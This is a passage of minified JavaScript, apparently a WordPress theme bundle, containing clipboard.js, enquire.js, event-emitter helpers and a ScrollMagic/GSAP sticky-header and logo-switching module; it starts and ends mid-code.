n(){}n.prototype={on:function(t,e,i){var n=this.e||(this.e={});return(n[t]||(n[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){function n(){o.off(t,n),e.apply(i,arguments)}var o=this;return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),n=0,o=i.length;n<o;n++)i[n].fn.apply(i[n].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),n=i[t],o=[];if(n&&e)for(var r=0,s=n.length;r<s;r++)n[r].fn!==e&&n[r].fn._!==e&&o.push(n[r]);return o.length?i[t]=o:delete i[t],this}},e.exports=n},{}],7:[function(n,o,r){!function(t,e){if(0)s(["module","select"],e);else if(void 0!==r)e(o,n("select"));else{var i={exports:{}};e(i,t.select),t.clipboardAction=i.exports}}(this,function(t,e){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=i(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),a=function(){function e(t){n(this,e),this.resolveOptions(t),this.initSelection()}return s(e,[{key:"resolveOptions",value:function t(e){var i=0<arguments.length&&void 0!==e?e:{};this.action=i.action,this.container=i.container,this.emitter=i.emitter,this.target=i.target,this.text=i.text,this.trigger=i.trigger,this.selectedText=""}},{key:"initSelection",value:function t(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function t(){var e=this,i="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[i?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,o.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function t(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function t(){this.selectedText=(0,o.default)(this.target),this.copyText()}},{key:"copyText",value:function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function t(e){this.emitter.emit(e?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function t(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function t(){this.removeFake()}},{key:"action",set:function t(e){var i=0<arguments.length&&void 0!==e?e:"copy";if(this._action=i,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function t(){return this._target}}]),e}();t.exports=a})},{select:5}],8:[function(n,o,r){!function(t,e){if(0)s(["module","./clipboard-action","tiny-emitter","good-listener"],e);else if(void 0!==r)e(o,n("./clipboard-action"),n("tiny-emitter"),n("good-listener"));else{var i={exports:{}};e(i,t.clipboardAction,t.tinyEmitter,t.goodListener),t.clipboard=i.exports}}(this,function(t,e,i,n){"use strict";function o(t){return t&&t.__esModule?t:{default:t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){var i="data-clipboard-"+t;if(e.hasAttribute(i))return e.getAttribute(i)}var c=o(e),u=o(i),h=o(n),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),p=function(t){function n(t,e){r(this,n);var i=s(this,(n.__proto__||Object.getPrototypeOf(n)).call(this));return i.resolveOptions(e),i.listenClick(t),i}return a(n,t),f(n,[{key:"resolveOptions",value:function t(e){var i=0<arguments.length&&void 0!==e?e:{};this.action="function"==typeof i.action?i.action:this.defaultAction,this.target="function"==typeof i.target?i.target:this.defaultTarget,this.text="function"==typeof i.text?i.text:this.defaultText,this.container="object"===d(i.container)?i.container:document.body}},{key:"listenClick",value:function t(e){var i=this;this.listener=(0,h.default)(e,"click",function(t){return i.onClick(t)})}},{key:"onClick",value:function t(e){var i=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new c.default({action:this.action(i),target:this.target(i),text:this.text(i),container:this.container,trigger:i,emitter:this})}},{key:"defaultAction",value:function t(e){return l("action",e)}},{key:"defaultTarget",value:function t(e){var i=l("target",e);if(i)return document.querySelector(i)}},{key:"defaultText",value:function t(e){return l("text",e)}},{key:"destroy",value:function t(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function t(e){var i=0<arguments.length&&void 0!==e?e:["copy","cut"],n="string"==typeof i?[i]:i,o=!!document.queryCommandSupported;return n.forEach(function(t){o=o&&!!document.queryCommandSupported(t)}),o}}]),n}(u.default);t.exports=p})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)}),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;(e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).enquire=t()}}(function(){var t,e,i;return function r(s,a,l){function c(i,t){if(!a[i]){if(!s[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(u)return u(i,!0);var n=new Error("Cannot find module '"+i+"'");throw n.code="MODULE_NOT_FOUND",n}var o=a[i]={exports:{}};s[i][0].call(o.exports,function(t){var e=s[i][1][t];return c(e||t)},o,o.exports,r,s,a,l)}return a[i].exports}for(var u="function"==typeof require&&require,t=0;t<l.length;t++)c(l[t]);return c}({1:[function(t,e,i){function n(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=window.matchMedia(t);var i=this;this.listener=function(t){i.mql=t.currentTarget||t,i.assess()},this.mql.addListener(this.listener)}var o=t(3),r=t(4).each;n.prototype={constuctor:n,addHandler:function(t){var e=new o(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(i){var n=this.handlers;r(n,function(t,e){if(t.equals(i))return t.destroy(),!n.splice(e,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";r(this.handlers,function(t){t[e]()})}},e.exports=n},{3:3,4:4}],2:[function(t,e,i){function n(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var r=t(1),o=t(4),s=o.each,a=o.isFunction,l=o.isArray;n.prototype={constructor:n,register:function(e,t,i){var n=this.queries,o=i&&this.browserIsIncapable;return n[e]||(n[e]=new r(e,o)),a(t)&&(t={match:t}),l(t)||(t=[t]),s(t,function(t){a(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},e.exports=n},{1:1,4:4}],3:[function(t,e,i){function n(t){!(this.options=t).deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},e.exports=n},{}],4:[function(t,e,i){function n(t,e){for(var i=0,n=t.length,o;i<n&&!1!==(o=e(t[i],i));i++);}function o(t){return"[object Array]"===Object.prototype.toString.apply(t)}function r(t){return"function"==typeof t}e.exports={isFunction:r,isArray:o,each:n}},{}],5:[function(t,e,i){var n=t(2);e.exports=new n},{2:2}]},{},[5])(5)}),function(root,$,window){"use strict";var $window=$(window),StickyHeader=function(t,e){var i={type:"classic",wrapper:".wrapper",
container:".main-header",logoContainer:".logo",spacer:!0,initialOffset:0,debugMode:!1,animateDuration:!0,breakpoints:{},skin:{classes:["menu-skin-main","menu-skin-dark","menu-skin-light"],current:"",active:""},classes:{fixed:"sticky-fixed",absolute:"sticky-absolute",spacer:"sticky-spacer",setup:"sticky-initialized",active:"sticky-active",above:"sticky-above",currentLogo:"current-logo"},scenes:{paddingSceneOptions:null,backgroundSceneOptions:null,logoSceneOptions:null},autohide:{duration:.3,easing:Sine.easeInOut,css:{autoAlpha:0}}};(t=$.extend(!0,i,t)).type="autohide"==t.type.toLowerCase()?"autohide":"classic",this.args=t,this.opts={},e&&this.init()};root.StickyHeader=StickyHeader,StickyHeader.prototype.init=function(){var t=this.args,e=this.opts,i=t.classes;if(!this.initialized){if(e.$container=$(t.container),e.$wrapper=$(t.wrapper),e.$logoContainer=e.$container.find(t.logoContainer),e.containerHeight=e.$container.outerHeight(),t.spacer&&this.generateSpacer(),e.isAutohide=!1,e.controller=new ScrollMagic.Controller,e.tweens=[],e.logos=[],e.currentLogo=null,e.$logoContainer.length){var n=e.$logoContainer.find("img").first();this.registerLogo({id:"main",src:n.attr("src"),alt:n.attr("alt"),width:e.$logoContainer.outerWidth(),height:e.$logoContainer.outerHeight(),loaded:!0,isMain:!0}),this.setCurrentLogo("main"),n.remove()}e.$skinElements=e.$container.find("."+t.skin.current),this.setupScenes(),"autohide"==t.type?this.setupAutohideSticky():"classic"==t.type&&this.setupClassicSticky(),this.viewportCheck(),e.viewportRezieEvent=this.viewportCheckEvent(),$window.on("resize",e.viewportRezieEvent),this.generateStickyHeight(),this.initialized=!0}},StickyHeader.prototype.generateSpacer=function(){var t=this.args,e=this.opts,i=t.classes;e.$spacer=$("<div>").addClass(t.classes.spacer).css({height:e.containerHeight}),e.$container.after(e.$spacer)},StickyHeader.prototype.generateStickyHeight=function(){var t=this.getProgress();this.setProgress(1),this.opts.containerHeightSticky=this.opts.$container.outerHeight(),this.setProgress(t)},StickyHeader.prototype.adjustContainerPosition=function(t){var i=this.opts,e=["top","left","right"];if($.each(e,function(t,e){i.$container.css(e,"")}),!t){var n="absolute"==i.$container.css("position"),o=n?i.$container.position().top:i.$wrapper.offset().top,r=n?i.$container.position().left:i.$wrapper.offset().left,s={top:o,left:r,right:r};i.$container.css(s)}},StickyHeader.prototype.setupScenes=function(){var t=this,e=t.args,i=t.opts,n=t.getDefaultSceneOptions(),o,r,s;if(null!==e.scenes.paddingSceneOptions){var a={scene:{},tween:{}},l=$.extend(!0,a,e.scenes.paddingSceneOptions),c=this.setupStickyScene(l.scene,"Padding scene",100),u=this.setupStickyTween(l.tween);c.setTween(u),c.addTo(i.controller),i.tweens.push({id:"padding",tween:u,scene:c})}if(null!==e.scenes.backgroundSceneOptions){var h={scene:{},tween:{}};e.skin.active&&(h.tween.custom={onComplete:function(){t.setActiveSkin(e.skin.active)},onReverseComplete:function(){t.setActiveSkin(e.skin.current)}});var d=$.extend(!0,h,e.scenes.backgroundSceneOptions),f=this.setupStickyScene(d.scene,"Background scene",250),p=this.setupStickyTween(d.tween);f.setTween(p),f.addTo(i.controller),i.tweens.push({id:"background",tween:p,scene:f})}if(null!==e.scenes.logoSceneOptions){var g={scene:{},tween:{css:{},duration:1,easing:Sine.easeInOut},logo:{src:"",width:0,height:0}},m=$.extend(!0,g,e.scenes.logoSceneOptions),v=this.setupStickyScene(m.scene,"Logo scene",420),y=m.logo;if(y.src){this.registerLogo({id:"sticky",src:y.src,width:y.width,height:y.height});var b=this.switchToLogo("sticky",m.tween,!0)}else{var _={};y.width&&(_.width=function(){return y.width}),y.height&&(_.height=function(){return y.height});var b=this.changeLogoDimensions(_,m.tween)}v.setTween(b),v.addTo(i.controller),i.tweens.push({id:"logo",tween:b,scene:v})}},StickyHeader.prototype.setupClassicSticky=function(){var e=this,i=e.args,n=e.opts,o=i.classes,t=e.getDefaultSceneOptions(),r=this.setupStickyScene(null,"Main scene",550);r.offset(n.$container.position().top+1),r.duration(n.containerHeight),n.$container.addClass(o.absolute),e.adjustContainerPosition(),r.on("enter",function(t){n.$container.addClass([o.fixed,o.active].join(" ")),e.adjustContainerPosition(),e.opts.runningTweens&&e.killRunningTweens()}),r.on("leave",function(t){("BEFORE"==t.state||t.leaves)&&(n.$container.removeClass(o.fixed),e.adjustContainerPosition())}),r.on("end",function(t){n.$container["AFTER"==t.state?"addClass":"removeClass"](i.classes.above)}),r.addTo(n.controller),n.tweens.push({id:"main",scene:r}),n.$container.addClass(i.classes.setup)},StickyHeader.prototype.setupAutohideSticky=function(){var i=this,e=i.args,n=i.opts,t=e.classes,o=e.autohide,r=i.getDefaultSceneOptions();if(i.isViewportSupported()){$.each(n.tweens,function(t,e){e.scene.enabled(!1)});var s={movingUpsideEvent:function(t){c.progress(0),c.play()},movingDownsideEvent:function(t){c.reverse()},sceneProgressUpdate:function(t){i.setProgress(t.pct)},sceneTweenCompleted:function(){s.tweening=!1,c.progress(0),u.trigger("enter",{entered:!0})},headerIsHidden:function(){i.adjustContainerPosition(),c.pause(),TweenMax.set(n.$container,{css:o.css}),i.setProgress(1),this.containerAbove=!0},headerIsShown:function(){c.pause();var t=[];for(var e in o.css)"autoAlpha"==e&&n.$container.css({visibility:"",opacity:""}),TweenMax.set(n.$container,{clearProps:e}),n.$container.css(e,"");i.setProgress(0),i.adjustContainerPosition(),this.containerAbove=!1},containerAbove:!1,tweening:!1,tweeningProgress:{pct:1},progress:null,pos:0,dir:"",lastDir:"",lastScrollPos:0,movingUpside:!1,movingUpsideLastPos:0,movingUpsideFired:!1,movingUpsideScrollSize:150,movingDownside:!1,movingDownsideLastPos:0,movingDownsideFired:!1,movingDownsideScrollSize:100,upsideThrottler:$.throttle(100,function(t){this.movingUpsideLastPos-$window.scrollTop()>this.movingUpsideScrollSize&&(this.movingUpsideFired=!0,this.movingDownsideFired=!1,this.movingUpsideLastPos=0,this.movingUpsideEvent(t))}),downsideThrottler:$.throttle(100,function(t){$window.scrollTop()-this.movingDownsideLastPos>this.movingDownsideScrollSize&&(this.movingDownsideFired=!0,this.movingUpsideFired=!1,this.movingDownsideLastPos=0,this.movingDownsideEvent(t))})},a=i.getTween("background").tween.duration(),l=TweenMax.to(s.tweeningProgress,a,{pct:0,paused:!0,onStart:s.sceneTweenCompleted,onUpdate:s.sceneProgressUpdate,onUpdateParams:[s.tweeningProgress],easing:o.easing}),c=TweenMax.from(n.$container,o.duration,{paused:!0,css:o.css,ease:o.easing});c.progress(1).eventCallback("onStart",function(){s.tweening=!0});var u=this.setupStickyScene(null,"Main scene",0);if(u.enabled(!0),u.offset(n.$container.position().top+1),u.duration(n.containerHeight),n.$container.addClass(t.absolute),i.adjustContainerPosition(),u.on("enter",function(t){s.tweening||(("DURING"==t.state||"BEFORE"==t.state||t.entered)&&(n.$container.removeClass([e.classes.fixed,e.classes.above].join(" ")),s.headerIsShown()),i.opts.runningTweens&&i.killRunningTweens())}),u.on("leave",function(t){"BEFORE"===t.state||s.tweening||(n.$container.addClass([e.classes.fixed,e.classes.above].join(" ")),s.headerIsHidden())}),u.on("update",function(t){e.animateDuration&&s.containerAbove&&("REVERSE"==t.target.controller().info("scrollDirection")||s.tweening)&&(s.progress=0,t.startPos<=t.scrollPos&&t.endPos>=t.scrollPos?s.progress=(t.scrollPos-t.startPos)/(t.endPos-t.startPos):t.endPos<t.scrollPos&&(s.progress=1),i.setProgress(s.progress),0==s.progress?s.sceneTweenCompleted():1==s.progress&&(s.tweening=!0)),s.containerAbove&&(s.dir=t.target.controller().info("scrollDirection"),s.pos=t.target.controller().info("scrollPos"),"REVERSE"!=s.dir||"FORWARD"!=s.lastDir&&"PAUSED"!=s.lastDir&&""!=s.lastDir?"FORWARD"==s.dir&&"REVERSE"==s.lastDir&&(s.movingUpside=!1,s.movingUpsideLastPos=0,s.movingDownside=!0,s.movingDownsideLastPos=s.pos):(s.movingDownside=!1,s.movingDownsideLastPos=0,s.movingUpside=!0,s.movingUpsideLastPos=s.pos),s.movingUpside&&0==s.movingUpsideFired&&s.upsideThrottler(t),s.movingDownside&&0==s.movingDownsideFired&&s.downsideThrottler(t),s.lastDir=s.dir)}),u.addTo(n.controller),n.tweens.push({id:"main",scene:u}),!e.animateDuration){var h=new ScrollMagic.Scene({triggerHook:n.$wrapper.offset().top/$window.height(),duration:n.$container.position().top,offset:1});e.debugMode&&h.addIndicators&&h.addIndicators({name:"Autohide Enter Zone",indent:900}),h.on("start enter",function(t){-1!==$.inArray(t.state,["DURING","BEFORE"])&&"REVERSE"==t.scrollDirection&&s.tweening&&(1==l.progress()&&l.progress(0),l.play())}),h.addTo(n.controller)}n.isAutohide=!0,n.$container.addClass(e.classes.setup)}},StickyHeader.prototype.registerLogo=function(r){var t=this.args,i=this.opts,n=!1;if(r=$.extend({id:"",src:"",width:0,height:0,loaded:!1,isMain:!1,isVisible:!1},r),$.each(i.logos,function(t,e){r.id==e.id&&(i.logos[t]=$.extend(i.logos[t],r),n=!0)}),!n&&r.src.length){var e=new Image;e.src=r.src,r.loaded||(e.onload=function(){var t=this.width,e=this.height,i=Number(r.width),n=Number(r.height);if(i=isNaN(i)?0:i,n=isNaN(n)?0:n,0==i&&0==n)i=t,n=e;else if(0===i||n){if(0!==n&&!i){var o=n/e;i=Math.round(o*t)}}else{var o=i/t;n=Math.round(o*e)}r.width=i,r.height=n,s.css({width:r.width,height:r.height}),r.loaded=!0,r.$el.addClass("loaded")});var s=$('<span class="logo-entry logo-'+r.id+'"><img src="'+r.src+'" alt="'+("alt"in r?r.alt:"")+'" width="'+r.width+'" height="'+r.height+'" itemprop="logo"></span>');r.isMain?(r.isVisible=!0,s.addClass(t.classes.currentLogo)):(s.css({position:"absolute"}),TweenMax.set(s,{autoAlpha:0})),s.css({width:r.width,height:r.height}),r.loaded&&s.addClass("loaded"),s.appendTo(i.$logoContainer),r.$el=s,i.logos.push(r)}},StickyHeader.prototype.setCurrentLogo=function(i){var n=null;if($.each(this.opts.logos,function(t,e){if(i==e.id)return n=e,!1}),n){var t=n.$el.parent(),e=t.attr("class").match(new RegExp("current-logo-[a-z]+","g"));this.opts.currentLogo=n,this.opts.currentLogo.$el.addClass(this.args.classes.currentLogo),e&&t.removeClass(e.join(" ")),t.addClass(this.args.classes.currentLogo+"-"+i)}},StickyHeader.prototype.getLogo=function(i){var n=null;return $.each(this.opts.logos,function(t,e){if(i==e.id)return n=e,!1}),n||null},StickyHeader.prototype.logoSwitchTween=function(t,e,i,n){var o=this,r=o.args,s=o.opts;"string"==typeof t&&(t=o.getLogo(t)),"string"==typeof e&&(e=o.getLogo(e));var a={duration:.6,easing:Sine.easeInOut,width:0,height:0},l=t.$el,c=e.$el;(i=$.extend({},a,i)).stagesDuration={stage1:.4*i.duration,stage2:.6*i.duration,logoDims:.3*i.duration};var u=new TimelineMax,h=TweenMax.to(l,i.stagesDuration.stage1,{css:{autoAlpha:0},ease:i.easing}),d=TweenMax.to(c,i.stagesDuration.stage2,{css:{autoAlpha:1},ease:i.easing}),f={width:function(){return i.width?i.width:e.width},height:function(){return i.height?i.height:e.height}},p=Math.abs(t.height-e.height)/80;i.stagesDuration.logoDims*=p;var g=this.changeLogoDimensions(f,i,i.stagesDuration.logoDims);return u.add(h,0),u.add(g,i.stagesDuration.stage1),u.add(d,i.stagesDuration.stage1+i.stagesDuration.logoDims),d.eventCallback("onStart",function(){t.$el.removeClass(r.classes.currentLogo),e.$el.addClass(r.classes.currentLogo),n&&o.setCurrentLogo(e.id)}),d.eventCallback("onReverseComplete",function(){t.$el.addClass(r.classes.currentLogo),e.$el.removeClass(r.classes.currentLogo),n&&o.setCurrentLogo(t.id)}),s.lastLogo=e,u},StickyHeader.prototype.switchToLogo=function(t,e,i){var n,o=this.opts.currentLogo,r=this.getLogo(t);return o==r&&!o||!r?null:this.logoSwitchTween(o,r,e,i)},StickyHeader.prototype.revertToLastLogo=function(){var t=this.opts;return this.logoSwitchTween(t.lastLogo,t.currentLogo)},StickyHeader.prototype.changeLogoDimensions=function(t,e,i){var n=this.opts,o;return e=$.extend(!0,e,{css:t}),"number"==typeof i&&(e.duration=i),TweenMax.to(n.$logoContainer,e.duration,e)},StickyHeader.prototype.getDefaultSceneOptions=function(){var t=this.args,e=this.opts,i=e.$container.position().top+t.initialOffset+1,n=e.$wrapper.offset().top/$window.height(),o={triggerElement:t.wrapper,triggerHook:n,offset:i};return t.animateDuration&&(o.duration=e.containerHeight),o},StickyHeader.prototype.setupStickyScene=function(t,e,i){var n=this.args,o=this.opts,r=this.getDefaultSceneOptions(),s={startAt:0,endAt:0};if((t=$.extend(!0,s,t)).startAt){var a=o.containerHeight*t.startAt;r.offset+=a,n.animateDuration&&(r.duration=o.containerHeight-a)}n.animateDuration&&0<t.endAt&&t.endAt>t.startAt&&(r.duration=o.containerHeight*t.endAt,0<t.startAt&&(r.duration-=a)),"number"==typeof t.duration&&(r.duration=t.duration);var l=new ScrollMagic.Scene(r);return n.debugMode&&l.addIndicators&&l.addIndicators({name:e,indent:i}),l},StickyHeader.prototype.setupStickyTween=function(options){var args=this.args,opts=this.opts,defaultOptions={css:{},custom:{},duration:.3,easing:Sine.easeInOut};options=$.extend(!0,defaultOptions,options),"string"==typeof options.easing&&(options.easing=eval(options.easing));var tweenOptions={css:options.css},tween=TweenMax.to(opts.$container,options.duration,$.extend(!0,tweenOptions,options.custom));return tween},StickyHeader.prototype.getScene=function(t){var e=this.opts.tweens;for(var i in e)if(e[i].id==t)return e[i];return null},StickyHeader.prototype.getTween=function(i){var t=this.opts,n=null;return $.each(t.tweens,function(t,e){if(e.tween&&i==e.id)return n=e,!1}),n},StickyHeader.prototype.addRunningTween=function(t){var e=this.opts;$.isArray(t)||(t=[t]),e.runningTweens||(e.runningTweens=[]),$.merge(e.runningTweens,t)},StickyHeader.prototype.killRunningTweens=function(){for(var t;t=this.opts.runningTweens.pop();)t.pause&&t.pause()},StickyHeader.prototype.progressValue=function(t){return t=Number(t),isNaN(t)?0:1<t?t/100:t/1},StickyHeader.prototype.setProgress=function(t){for(var e in this.opts.tweens)this.opts.tweens[e].tween&&this.opts.tweens[e].tween.progress(this.progressValue(t))},StickyHeader.prototype.getProgress=function(t){t||(t="main");var e=this.getScene(t);return e?e.scene.progress():0},StickyHeader.prototype.getHeight=function(){return this.opts.containerHeight},StickyHeader.prototype.getStickyHeight=function(){return this.opts.containerHeightSticky},StickyHeader.prototype.setActiveSkin=function(t){t||(t=this.args.skin.active?this.args.skin.active:this.args.skin.current),this.opts.$skinElements.length&&this.opts.$skinElements.removeClass(this.args.skin.classes.join(" ")).addClass(t)},StickyHeader.prototype.isAutohide=function(){return this.opts.isAutohide},StickyHeader.prototype.shiftSceneTriggers=function(i){var t=this.opts,n=["main"];$.each(t.tweens,function(t,e){-1==$.inArray(e.id,n)&&e.scene.offset(e.scene.offset()+i)})},StickyHeader.prototype.isViewportSupported=function(){var i=$window.width(),n=!1;return $.each(this.args.breakpoints,function(t,e){if(e[0]&&null==e[1]?i>=e[0]&&(n=!0):e[1]&&null==e[0]?i<=e[1]&&(n=!0):e[0]&&e[1]&&e[0]<=i&&e[1]>=i&&(n=!0),n)return!1}),this.args.breakpoints||(n=!0),n},StickyHeader.prototype.viewportCheck=function(){var t=this.isViewportSupported();if(this.args.breakpoints)return this.enable(t),t},StickyHeader.prototype.viewportCheckEvent=function(){var e=this,t=e.opts;return $.debounce(330,function(t){e.viewportCheck()})},StickyHeader.prototype.resume=function(i,n){var o=this.args,t=this.opts;i?$.isArray(i)||(i=i.split(",")):i=[],i.push("main"),$.each(t.tweens,function(t,e){-1==$.inArray(e.id,i)&&(e.scene.enabled(!n),e.tween&&!o.animateDuration&&(n?e.scene.getTween().pause():e.scene.getTween().resume()))})},StickyHeader.prototype.pause=function(t){this.resume(t,!0)},StickyHeader.prototype.enable=function(t){var e=this.args,i=this.opts,n="boolean"!=typeof t||0!=t,o;n&&(void 0===i.isEnabled||i.isEnabled)||(this.resetCSSAttributes(),$.each(i.tweens,function(t,e){e.scene.progress(0),e.scene.enabled(n),"main"==e.id&&(o=e.scene)}),i.isEnabled=n,o&&(n?(o.trigger("enter"),this.generateStickyHeight()):o.trigger("leave",{leaves:!0})))},StickyHeader.prototype.disable=function(){this.enable(!1)},StickyHeader.prototype.resetCSSAttributes=function(){this.opts.$container.removeAttr("style"),this.opts.$logoContainer.removeAttr("style")},StickyHeader.prototype.destroy=function(){var t=this.args,e=this.opts,i=t.classes;this.initialized&&(e.controller.destroy(!0),e.$container.removeClass([i.setup,i.fixed,i.absolute,i.active].join(" ")),t.spacer&&e.$spacer&&e.$spacer.remove(),t.skin.current&&t.skin.active&&this.setActiveSkin(t.skin.current),e.logos.length&&(e.logos[0].$el.find("img").prependTo(e.$logoContainer),$.each(e.logos,function(t,e){e.$el.remove()})),this.resetCSSAttributes(),$window.off("resize",e.viewportRezieEvent),delete this.opts,this.opts={},this.initialized=!1)}}(this,jQuery,window),function(t,e,i){"use strict";var n=e(i);e(document).ready(function(){"undefined"!=typeof headerOptions&&"object"==typeof headerOptions.stickyHeader&&(t.stickyHeader=new StickyHeader(headerOptions.stickyHeader,!0))})}(this,jQuery,window),function(s,x,t){"use strict";var e=x(t);"undefined"!=typeof headerOptions&&void 0!==headerOptions.sectionLogoSwitch&&0!=headerOptions.sectionLogoSwitch.length&&x(document).ready(function(){var r=[],y=s.stickyHeader,b=y.opts.$container,o=y.args.debugMode;if(x.each(headerOptions.sectionLogoSwitch,function(t,e){var i={id:"section-"+(t+1),$el:null,collides:!1,type:e.switch_type,transparent:e.transparent_style,skin:e.menu_skin,logo:{src:null,width:null,height:null}};if("section"==e.switch_type){if(x("#"+e.section_id).length||x("."+e.section_id).length){var n=x("#"+e.section_id).length?x("#"+e.section_id):x("."+e.section_id);i.$el=n}}else if("revslider"==e.switch_type){var o="revapi"+e.revslider;"object"==typeof s[o]&&(i.$el=s[o],i.revSliderHeight=e.slider_height?e.slider_height:null)}"object"==typeof e.logo&&(i.logo.src=e.logo.url,"number"==typeof e.logo_width&&(i.logo.width=e.logo_width,i.logo.height=Math.round(e.logo_width/e.logo.width*e.logo.height))),i.$el&&(collidesWith(b,i.$el)&&(i.collides=!0),r.push(i))}),r.length){var _=y.opts.controller,w=b.offset().top/e.height();x.each(r,function(t,r){var s=new ScrollMagic.Scene({triggerElement:r.$el[0],triggerHook:w,duration:r.$el.outerHeight(),offset:-b.outerHeight()/2});"revslider"==r.type&&r.revSliderHeight&&s.duration(r.revSliderHeight);var a={isLogoBusy:!1,isTransparentHeaderBusy:!1},l=!1,c=r.logo.src,u=r.transparent,h=r.skin;c&&y.registerLogo({id:r.id,src:r.logo.src,width:r.logo.width,height:r.logo.height});var d,f,e=.4,p={},g,m=!!y.getLogo("sticky");r.collides&&x.debounce(50,function(){"DURING"==s.state()&&c&&(a.isLogoBusy=!0,y.switchToLogo(r.id))})();var i=function(t){if(y.pause(["padding"]),h&&y.setActiveSkin(r.skin),u)p={backgroundColor:b.css("backgroundColor"),borderBottomColor:b.css("borderColor"),boxShadow:b.css("boxShadow")},f&&(f.pause(),f=null),d=TweenMax.to(b,.4,{css:{backgroundColor:"transparent",borderBottomColor:"transparent",boxShadow:"transparent 0px 0px 0px"},ease:Sine.easeInOut});else{var e=y.getScene("background").scene,i={pct:y.getProgress("background")};f&&(f.pause(),f=null),d=TweenMax.to(i,.4,{pct:r.collides?0:y.getProgress(),onUpdate:function(){e.progress(i.pct)},onComplete:function(){h&&y.setActiveSkin(r.skin)}})}if(c){if(r.collides&&0==l)return;if(g)return void 